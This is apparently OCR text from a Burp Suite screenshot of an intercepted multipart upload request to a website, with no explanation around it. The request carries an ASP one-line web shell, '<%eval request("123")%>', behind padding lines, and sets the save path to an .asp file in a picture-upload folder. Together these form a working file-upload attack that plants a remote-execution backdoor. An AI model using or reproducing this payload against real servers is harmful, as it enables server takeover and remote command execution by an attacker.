 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://www.cbi7.com:80 [10.163.195.4]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
Query Parameters (1)
Body Parameters (3)
Request Cookies (4)
Request Headers (12)
41 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
42 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
43 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
44 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
45 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
46 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
47 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
48 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
49 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
50 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
51 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
52 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
53 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
54 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
55 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
56 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
57 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
58 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
59 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
60 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
61 <%eval request("123")%>
62 -----------------------------3519416019396650555919935​05205
63 Content-Disposition: form-data; name="SaveToPath"
64
65 ./Upload/PicFiles/2.asp
66 -----------------------------351941601939665055591993505205
67 Content-Disposition: form-data; name="Submit"
68
69 上传
70 -----------------------------351941601939665055591993505205--
71
Search... 0 matches